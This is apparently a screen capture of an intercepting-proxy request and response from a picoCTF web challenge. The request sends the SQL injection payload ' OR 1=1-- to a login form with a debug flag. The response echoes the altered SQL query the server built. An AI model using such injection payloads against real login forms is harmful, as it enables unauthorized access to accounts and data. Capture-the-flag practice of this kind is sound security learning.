 Request
Pretty Raw Hex
\n
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://jupiter.challenges.picoctf.org
11 Referer: https://jupiter.challenges.picoctf.org/problem/54253/login.html
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 password=' OR 1=1--&debug=1
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Fri, 20 Sep 2024 19:03:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 93
7
8 <pre>
password: ' OR 1=1--
9 SQL query: SELECT * FROM admin where password = '' BE 1=1--'
10 </pre>